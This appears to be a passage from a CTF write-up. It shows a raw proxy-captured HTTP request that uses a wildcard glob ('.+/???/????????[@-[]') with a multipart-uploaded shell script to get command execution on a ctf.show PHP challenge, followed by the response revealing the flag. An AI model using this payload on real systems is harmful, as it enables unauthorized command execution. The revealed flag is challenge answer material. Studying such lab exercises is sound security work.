 原始 参数 头 十六进制
POST /?c=.+/???/????????[@-[] HTTP/1.1
Host: da7e548a-6805-4fae-a8ef-ad7665924c87.challenge.ctf.show
Content-Length: 301
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://localhost
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryjEUJOc8iDzKqvVZW
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.51 Safari/537.36 Edg/99.0.1150.30
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://localhost/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
------WebKitFormBoundaryjEUJOc8iDzKqvVZW
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: text/plain
#!/bin/sh
cat flag.php
------WebKitFormBoundaryjEUJOc8iDzKqvVZW
Content-Disposition: form-data; name="submit"
提交
------WebKitFormBoundaryjEUJOc8iDzKqvVZW--
这里需要多点几次
原始 头 十六进制 Render
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Tue, 08 Mar 2022 15:32:36 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 278
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-07 19:40:53
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{8bfe93dd-6055-449e-b3ce-9d255de6ad47}";